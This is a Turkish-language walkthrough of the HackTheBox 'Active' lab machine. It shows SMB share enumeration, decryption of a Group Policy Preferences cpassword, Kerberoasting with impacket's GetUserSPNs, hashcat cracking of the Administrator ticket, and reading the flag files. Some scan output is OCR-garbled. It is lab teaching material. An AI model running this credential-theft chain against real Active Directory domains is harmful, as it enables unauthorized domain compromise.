
## **ACTIVE WALKTHROUGH**



Yukarıdaki resimde de görüldüğü gibi Active isimli makine 10.10.10.100 IP adresine sahip. Bu IP adresini nmap ile tarıyoruz.

```
Foot@kali:~# nmap -sS -sV -p- 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-08 11:28 EST
Nmap scan report for 10.10.10.100
Host is up (0.070s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain
                                                                   Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
Microsoft Windows Kerberos (server time: 2018-12-08 16:33:12Z)
Microsoft Windows RPC
Microsoft Windows netbios-ssn
Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-
                      open
                                    domain
 88/tcp
135/tcp
                      open
open
                                    kerberos-sec
                                    msrpc
  39/tcp
89/tcp
                      open
                                    netbios-ssn
ldap
                      open
  445/tcp
464/tcp
                                    microsoft-ds?
kpasswd5?
                       open
                      open
   93/tcp
                      open
                                                                   Microsoft Windows RPC over HTTP 1.0
  36/tcp
                      open
open
                                    tcpwrapped
ldap
   268/tcp
269/tcp
722/tcp
                                                                   Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-
                      open
                                    tcpwrapped
                                                                   Microsoft Windows RPC
                                    msrpc
mc-nmf
http
                      open
                                                                   Microsoft Windows RPC
.NET Message Framing
Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Microsoft Windows RPC
 5722/tcp open

9389/tcp open

47001/tcp open

49152/tcp open

49153/tcp open

49155/tcp open

49157/tcp open
                                    msrpc
                                    msrpc
                                    msrpc
                                   msrpc
ncacn_http
   9157/tcp open
  19158/tcp open
19169/tcp open
                                    msrpc
                                    msrpc
                                                                   Microsoft Windows
Microsoft Windows
  9171/tcp open
                                    msrpc
 49180/tcp open
Service Info:
                               msrpc
Host: DC;
                                                                                                            RPC
                                                                                               cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windo
```

Birden fazla portun açık olduğunu gördük. Samba üzerinden gidip bilgi toplayacağız. Bu aşamada kullanacağımız araç **enum4linux** 'dür.

Enum4linux, Windows ve Samba sistemleri karşı numaralandırma işlemi gerçekleştirmek için kullanılan bir araçtır. Perl ile yazılmıştır.

**Bknz**: https://tools.kali.org/information-gathering/enum4linux

Kullanılan komut: enum4linux -S 10.10.10.100

Burada -S komutu ile paylaşım listesini görüntülüyoruz.

```
Share Enumeration on 10.10.10.100
Jse of uninitialized value $global_workgroup in concatenation (.) or
        Sharename
                         Type
                                   Comment
        ADMIN$
                         Disk
                                   Remote Admin
                                   Default share
        C$
                         Disk
        IPC$
                         IPC
                                   Remote IPC
        NETLOGON
                         Disk
                                   Logon server share
        Replication
                         Disk
        SYSV0L
                                   Logon server share
                         Disk
        Users
                         Disk
```

Yukarıdaki resimde de görüldüğü gibi **Replication** listelenmektedir. Yanlış yapılandırıldığından dolayı paylaşımları görebileceğiz. Samba sunucusuna bağlanmak için kullanacağımız araç **smbclient** aracıdır.

Bknz: https://www.samba.org/samba/docs/current/man-html/smbclient.1.html

```
(ali:~# smbclient //10.10.10.100/Replication
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
                                          D
                                                    0
                                                       Sat Jul 21 06:37:44 2018
                                                       Sat Jul 21 06:37:44 2018
                                          D
                                                    0
  active.htb
                                          D
                                                    0
                                                       Sat Jul 21 06:37:44 2018
                  10459647 blocks of size 4096. 4950277 blocks available
smb: \>
```

Yukarıdaki komut sayesinde sunucu ile bağlantı kurduk. Password istenen yerde "enter" a basarsanız direkt olarak bağlantı sağlayacaktır. Buradan anlaşılacağı üzere herhangi bir parola koruması uygulanmamıştır.

```
\> cd active.htb
smb: \active.htb\> dir
                                               D
                                                              Sat Jul 21 06:37:44 2018
                                                              Sat Jul 21 06:37:44 2018
                                               D
                                                          0
                                                              Sat Jul 21 06:37:44 2018
Sat Jul 21 06:37:44 2018
Wed Jul 18 14:48:57 2018
  DfsrPrivate
                                             DHS
                                                          0
  Policies
                                               D
                                                          0
                                               D
  scripts
                                                          0
                    10459647 blocks of size 4096. 4950277 blocks available
smb: \active.htb\>
```

Dir komutu ile dizinleri listelediğimizde **active.htb** olduğunu görmekteyiz. Daha sonra "cd active.htb" komutu ile içerisine giriyoruz ve tekrardan dir komutunu uyguluyoruz.

Burada var olan Policies ve scripts i defalarca dolaştık. Şimdi hepsini tek tek dolaşmak yerine uygun olan yoldan ilerleyeceğiz. Yolumuz **Policies**'dir, İLERİ!

```
\active.htb\> cd Policies
smb: \active.htb\Policies\> dir
                                      D
                                               0
                                                  Sat Jul 21 06:37:44 2018
                                      D
                                                  Sat Jul 21 06:37:44 2018
                                               0
  {31B2F340-016D-11D2-945F-00C04FB984F9}
                                              D
                                                          Sat Jul 21 06:37:44 2018
                                                       0
  {6AC1786C-016F-11D2-945F-00C04fB984F9}
                                                          Sat Jul 21 06:37:44 2018
                                              D
                10459647 blocks of size 4096. 4950277 blocks available
smb: \active.htb\Policies\>
```

Yukarıdaki resimde görüldüğü gibi 2 dizin daha bizleri karşılıyor. Biz üstteki dizin ile devam edeceğiz.

```
Sat Jul 21
Sat Jul 21
                                             D
                                                                        06:37:44
                                                                                   2018
                                                       0
                                                           Wed Jul 18 16:46:06 2018
Sat Jul 21 06:37:44 2018
Sat Jul 21 06:37:44 2018
  GPT.INI
                                             Α
                                                      23
  Group Policy
                                             D
                                                       0
  MACHINE
                                             D
                                                       0
                                                           Wed Jul 18 14:49:12 2018
  USER
                                             D
                                                       0
10459647 blocks of size 4096. 4950277 blocks available smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> |
```

Yukarıda da görüldüğü gibi Preferences\Groups dizini altındaki Group.xml 'i get komutu ile bilgisayarımıza çekiyoruz.

Sıra geldi içeriğini görüntülemeye.

```
root@kali:~# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51
E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07
-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U"
" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA9
8gw9guK0hJ0dcqh+ZGMeX0sQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noCha
nge="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>

cot@kali:~# |
```

DOMAIN: active.htb

```
CPASSWORD =
```

edBSHOwhZLTjt/QS9FelcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5a SVYdYw/NglVmQ

USER: SVC TGS

## **Cpassword nedir?**

Cpassword, paylaşılan bir dizin içerisinde bulunan Groups.xml dosyasının içerisindeki bir değerdir. Parolaları Group Policy Preference öğesinde depolayan özniteliğin adıdır. Alandaki kimliği doğrulanmış kullanıcı tarafından kolayca deşifre edilebilir. Bu değer daha sonra decrypt edilerek clear-text bir biçimde elde edilebilir.

Sonuç olarak GPP'ye şifrelerin kaydedilmesi yüksek risk demektir.

**Bknz**: <a href="https://blogs.technet.microsoft.com/ash/2014/11/10/dont-set-or-save-passwords-using-group-policy-preferences/">https://blogs.technet.microsoft.com/ash/2014/11/10/dont-set-or-save-passwords-using-group-policy-preferences/</a>

Şimdi yukarıda bulunan cpassword değerini decrypt işlemine geçelim. Bu işlemi kali'de bulunan **gpp-decrypt** aracı ile gerçekleştirebiliriz.

Bknz: https://tools.kali.org/password-attacks/gpp-decrypt

Ayrıca bu konu ile alakalı Mehmet abilerin ( Mehmet İnce ) bloğuna da göz atsanız sizin için daha faydalı olacaktır.

Bknz: https://pentestlab.blog/tag/cpassword/

```
root@kali:~# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbC
pZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
root@kali:~# |
```

Gpp-decrpyt aracını kullandığımızda cpassword değerinin clear-text halini elde ettik. O zaman son durum şöyle oldu.

Domain: active.htb

User: SVC TGS

Password: GPPstillStandingStrong2k18

Şimdi başa dönecek olursak eğer;

```
Share Enumeration on 10.10.10.100
Jse of uninitialized value $global_workgroup in concatenation (.) or
       Sharename
                        Type
                                   Comment
       ADMIN$
                                   Remote Admin
                                   Default share
                                   Remote IPC
         TLOGON
                                   Logon server
       Replication
       SYSV0L
                                   Logon server share
                        Disk
       Users
```

Yukarıdaki resimde de görüldüğü gibi en alt kısımda Users bulunmaktadır. Users kısmına görmeye çalıştığımızda ACCESS DENIED hatası alıyoruz. ( Gayet normal :D )

```
root@kali:~# smbclient //10.10.10.100/Users
Enter WORKGROUP\root's password:
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
root@kali:~# |
```

Peki neden böyle bir hata alıyoruz? Cevabı gayet çok basit. Çünkü Users kısmına gireceğiz ama hangi USER ile giriş yapacağız? Peki giriş yaptığımız USER 'ın giriş parolası nedir? Bunları tanımladık mı? Hayır tanımlamadık. İşte o yüzden NT\_STATUS\_ACCESS\_DENIED hatası ile karşılaştık. Peki biz nasıl gireceğiz? İşte yukarıda Groups.xml dosyasının içerisinde bulunan username ve password ile giriş yapacağız. Tekrar edelim;

**USER: SVC TGS** 

**PASSWORD**: GPPstillStandingStrong2k18

Şimdi gelelim smbclient aracı ile nasıl bağlantı sağlayacağımıza.

```
-# smbclient //10.10.10.100/Users -U=SVC TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
                                                       Sat Jul 21
Sat Jul 21
                                                                   10:39:20
                                                                             2018
                                        DR
                                                                   10:39:20
                                                    0
                                                                             2018
 Administrator
                                                    0
                                                       Mon Jul 16 06:14:21
                                         D
                                                                             2018
                                                       Tue Jul 14 01:06:44
Tue Jul 14 02:38:21
 All Users
                                       DHS
                                                                             2009
                                       DHR
                                                    0
                                                                             2009
 Default
 Default User
                                       DHS
                                                    0
                                                       Tue Jul 14 01:06:44
                                                                             2009
                                       AHS
                                                  174
                                                       Tue Jul
                                                                14
                                                                   00:57:55
                                                                             2009
 desktop.ini
                                                       Tue Jul 14 00:57:55
 Public
                                        DR
                                                    0
                                                                             2009
 SVC_TGS
                                                       Sat Jul 21 11:16:32 2018
                                                    Θ
                 10459647 blocks of size 4096. 4950260 blocks available
smb: \>
```

Yukarıdaki resimde yapılanları açıklamak gerekirse;

//10.10.10.100/Users: 10.10.10.100 samba sunucusunun Users kabina bağlantı sağlayacağım.

-U: Kullanıcı adım ve devamındaki parolam -> SVC TGS%GPPstillStandingStrong2k18

- a-) cd SVC\_TGS
- b-) cd Desktop
- c-) dir
- d-) get user.txt

```
Terminal - root@kali: ~

File Edit View Terminal Tabs Help

root@kali:~# cat user.txt

86d67d8ba232bb6a254aa4d10159e983

root@kali:~#
```

Böylelikle user.txt 'yi okumayı başarabildik.

```
oot@kali:~# smbclient //10.10.10.100/Users -U=SVC TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
                                                      Sat Jul 21 10:39:20 2018
                                         DR
                                                   0
                                                      Sat Jul 21 10:39:20 2018
                                                      Mon Jul 16 06:14:21 2018
  Administrator
                                         D
                                                   0
  All Users
                                       DHS
                                                   0
                                                       Tue Jul 14 01:06:44 2009
                                                       Tue Jul 14 02:38:21 2009
Tue Jul 14 01:06:44 2009
Tue Jul 14 00:57:55 2009
  Default
                                       DHR
                                                   0
  Default User
                                       DHS
                                                   0
                                       AHS
                                                 174
  desktop.ini
                                                       Tue Jul 14 00:57:55 2009
  Public
                                        DR
                                                   0
  SVC_TGS
                                         D
                                                   0
                                                       Sat Jul 21 11:16:32 2018
                 10459647 blocks of size 4096. 4949956 blocks available
smb: \> cd Administrator
smb: \Administrator\> dir
NT_STATUS ACCESS_DENIED listing \Administrator\* 🚤
```

Administrator dizinine geçip "dir" komutunu kullandığımızda ACCESS\_DENIED ile karşılaşıyoruz. Eğer root.txt 'yi okumak istiyorsak yetki yükseltmemiz gerekmektedir. Bundan sonraki adımlarımız ona göre olacaktır.

SVC\_TGS için geçerli kimlik bilgilerini bulduğumuzdan dolayı artık daha fazla bilgi için kerberos'a danışabiliriz. Bunun için **impacket** 'i kullanacağız.

Bknz: https://github.com/SecureAuthCorp/impacket

Paketi indirdikten sonra impacket içine girerek "pip install ." yazarak gereksinimleri yüklemeniz gerekmektedir. Aksi taktirde çalışmayacaktır.

**GetUserSPNs.py**: Normal kullanıcı hesaplarıyla ilişkili **"Service Principal Names"** bulmaya ve getirmeye çalışır. Çıkış değeri John The Ripper ve HashCat ile uyumludur.

Yukarıdaki parametreleri açıklamak gerekirse;

-dc-ip: Domain Controller IP Adresini veriyoruz.

-request : Belirlenen domain'e istek gönderiyoruz.

-outputfile: Çıkış dosyası belirtiyoruz.

Bunları yazdıktan sonra parola soruyor. Oda GPPstillStandingStrong2k18 'dir.

```
root@kali:~/Desktop/impacket/examples# cat administrator.tgt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$03918027eb9fcd573e1c4c04033
2ca52$3be9e6bb5f8327fbd3bd8e0de56ac98af05a0a2e1c107210bd3de99861124f5b237987bd85a2
079cac79d6739d461c0df8d3473043e421f8ae5a42a01d992792e6211a831a68cecba918a96636c5fa
1327677c73aadc35b88872f570f42866291917bebee4ccdb7c878c7a3ab84bd937d3b04e01ec23578a
3eeafd5a8618d0cb7c70b30af5e4ecae44cc53d21d0c0605e86e20f5d5bffae203615d4d401d321c2c
0048efc134821a4a16c7d3925f4be2c97f5a94efd6fc097be817bfbd0ceec7966a98ff533507951fa6
f82add4f2e80050f2cc977f42a1d587ace1ad604e6d5189b3e3656c07778ea275a3225afd5d2756ab3
d937ef97e4e267125283c47196e2546ec18488b426173e5cf51c8f0ce323d8949cc127877fda02ed57
38c2df33945caa3e5c00732cd6ba8a6da272af26a7a4b50508c4f9e534d901919fafdd318a8c380f49
69769ac44d6c943187c2b9c9b931f4f337b14f08dc487494458fcba7b7555f5bca5a195932f12ddf66
labebl3d11c0c23f0d0f1b8f45358ca89c1dbf1c81ee36d9da45927fca2bf22f69f4bf84794e2fc73c
a84dab110856e7a6fa564f2c4f6a31416686fab0baa0014fdb75df08084eb083c7ab8202e25c5fb3a4
20d71aba151f11f1a8eb9c96d176e9e646f2a848ed4b8708e6aa361098ff995fe4321a244b3a8467f1
6d2d5f28672b360a9d5782a1465ee58a06306e82b95d00bb9b37aa70fe3cd953e54b0335c78ba24bff
80d88cc92d0c31026cdb9b33d64b606054a4e82ed60a69622cd057a88cc3dfb6dc0943d09f9434b844
52fc9e046c15814d84949c6f3f5ac74d8027ee7092722137d12edde1b4a7619ef914c51a423ae2a785
797b4c451b0363ce5c8914ff6016cf310365b5eafb6940091bbea3619ba33c6165043f69ab3c6ab075
79fcd247ecf07e43c9b083349b8c534d7b964de823e04ace013657f15f1d3a3d1ea202bdbe409559ae
3aef71a1bc10c6ebaa4162bddd316703e2a7dec5e3a7c1dbb327e4d24e98dc877037fec528011584eb
1537879acc2cb6399267fd305e7777d2faefb021cc18f8d3b69466a4649c9dbcaa24265b221a88b3af
0d5694ee300e0c794c9f6d1f9353db39e1e14650aea388ab4dca8046a982a48b896e759a74a4c525ec
4c019840b109aef3cf1f3a27f7ac5fe156b1a8f19bbe4449eed00932593568caef356db9315ee28bab
72a5c24146c0c6b5de540be493d92486ab88e968721a67c8f8468976ecc6c577
```

Şimdi administrator.tgt 'yi hashcat aracına vereceğiz ve hashcat bizim için decrypt edecek.

Bknz: https://hashcat.net/hashcat/

Öncelikle hashcat kerberos için hangi hash tipini (numara) kullanıyor onu öğrenmemiz gerekmektedir. Bunun için **hashcat -h** parametresi ile parametreleri görüntülüyoruz.

```
10200 | CRAM-MD5

11100 | PostgreSQL CRAM (MD5)

11200 | MySQL CRAM (SHA1)

11400 | SIP digest authentication (MD5)

13100 | Kerberos 5 TGS-REP etype 23

16100 | TACACS+

16500 | JWT (JSON Web Token)

121 | SMF (Simple Machines Forum) > v1.1
```

Resimde de görüldüğü gibi **13100** sayısını verdi. O zaman işlemimize bu sayı üzerinden devam edeceğiz.

C:\Users\root\Desktop\hashcat-5.1.0\hashcat-5.1.0>.\hashcat64.exe administrator.tgs rockyou.txt -m 13100 -a 0 --force hashcat (v5.1.0) starting...

```
Watchdog: Temperature abort trigger set to 90c
Dictionary cache built:
  Filename..: rockyou.txt
   Passwords.: 14344391
   Bytes....: 139921497
   Keyspace..: 14344384
   Runtime...: 2 secs
krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$03918027eb9fcd573e1c4c040332ca52$3be9e6bb5f8327fbd3bd8e0de56ac98af05a0a2e1c10
7210bd3de99861124f5b237987bd85a2079cac79d6739d461c0df8d3473043e421f8ae5a42a01d992792e6211a831a68cecba918a96636c5fa1327677c73aadc35b8
8872f570f42866291917bebee4ccdb7c878c7a3ab84bd937d3b04e01ec23578a3eeafd5a8618d0cb7c70b30af5e4ecae44cc53d21d0c0605e86e20f5d5bffae20361
5d4d401d321c2c0048efc134821a4a16c7d3925f4be2c97f5a94efd6fc097be817bfbd0ceec7966a98ff533507951fa6f82add4f2e80050f2cc977f42a1d587ace1.
d604e6d5189b3e3656c07778ea275a3225afd5d2756ab3d937ef97e4e267125283c47196e2546ec18488b426173e5cf51c8f0ce323d8949cc127877fda02ed5738c
{\it df3}{\it 3}{\it 3}{\it 3}{\it 4}{\it 5}{\it 2}{\it 6}{\it 1}{\it 3}{\it 2}{\it 1}{\it 1}{\it 2}{\it 1}{\it 2}{\it 1}{\it 1}{\it 1}{\it 2}{\it 1}{\it 1}{\it 2}{\it 1}{\it 1}{\it 1}{\it 1}{\it 1}{\it 1}{\it 1}{\it
a7b7555f5bca5a195932f12ddf661abeb13d11c0c23f0d0f1b8f45358ca89c1dbf1c81ee36d9da45927fca2bf22f69f4bf84794e2fc73ca84dab110856e7a6fa564
2c4f6a31416686fab0baa0014fdb75df08084eb083c7ab8202e25c5fb3a420d71aba151f11f1a8eb9c96d176e9e646f2a848ed4b8708e6aa361098ff995fe4321a24
4b3a8467f16d2d5f28672b360a9d5782a1465ee58a06306e82b95d00bb9b37aa70fe3cd953e54b0335c78ba24bff80d88cc92d0c31026cdb9b33d64b606054a4e82
1b0363ce5c8914ff6016cf310365b5eafb6940091bbea3619ba33c6165043f69ab3c6ab07579fcd247ecf07e43c9b083349b8c534d7b964de823e04ace013657f15
1d3a3d1ea202bdbe409559ae3aef71a1bc10c6ebaa4162bddd316703e2a7dec5e3a7c1dbb327e4d24e98dc877037fec528011584eb1537879acc2cb6399267fd3056
7777d2faefb021cc18f8d3b69466a4649c9dbcaa24265b221a88b3af0d5694ee300e0c794c9f6d1f9353db39e1e14650aea388ab4dca8046a982a48b896e759a74a
7c8f8468976ecc6c577:Ticketmaster1968
```

Yukarıdaki resimde de görüldüğü gibi password **Ticketmaster1968** olarak bulundu. Şimdi bu parola ile smbclient üzerinden tekrar bağlantımızı sağlayalım.

```
<mark>@kali:~/Desktop#</mark> smbclient //10.10.10.100/Users -U=Administrator%Ticketmaste
r1968
Try "help" to get a list of possible commands.
smb: \> dir
                                                     0 Sat Jul 21 10:39:20 2018
                                         \mathsf{DR}
                                                     0 Sat Jul 21 10:39:20 2018
                                                    0 Mon Jul 16 06:14:21 2018
  Administrator
                                           D
  All Users
                                         DHS
                                                    Θ
                                                        Tue Jul 14 01:06:44 2009
                                                        Tue Jul 14 02:38:21 2009
  Default
                                         DHR
                                                    0
                                                        Tue Jul 14 01:06:44 2009
Tue Jul 14 00:57:55 2009
  Default User
                                         DHS
                                                    0
  desktop.ini
                                         AHS
                                                   174
                                                        Tue Jul 14 00:57:55 2009
  Public
                                                     0
                                         \mathsf{DR}
  SVC TGS
                                                        Sat Jul 21 11:16:32 2018
                                                     0
                                           D
                  10459647 blocks of size 4096. 4949492 blocks available
smb: \>
```

Yukarıdaki resimde de görüldüğü gibi bağlantımızı sağladık. Şimdi root.txt dosyasını okuyalım.

oot@kali:~/Desktop#

```
smb: \> cd Administrator\
smb: \Administrator\> cd Desktop\
smb: \Administrator\Desktop\> dir
                                                 Mon Jul 30 09:50:10 2018
                                    DR
                                              0
                                    \mathsf{DR}
                                                 Mon Jul 30 09:50:10 2018
                                              0
                                                 Mon Jul 30 09:50:10 2018
  desktop.ini
                                   AHS
                                            282
                                                Sat Jul 21 11:06:07 2018
  root.txt
               10459647 blocks of size 4096. 4949492 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloByt
es/sec) (average 0.1 KiloBytes/sec)
smb: \Administrator\Desktop\>
root@kali:~/Desktop#
root@kali:~/Desktop#
 'oot@kali:~/Desktop# cat root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
```

## p4wsec

Twitter: <a href="https://www.twitter.com/p4wsec">https://www.twitter.com/p4wsec</a>

**Github**: <a href="https://github.com/p4wsec">https://github.com/p4wsec</a>

Gmail: p4wsec@gmail.com

OKUDUĞUNUZ İÇİN TEŞEKKÜR EDER, İYİ GÜNLER DİLERİZ.

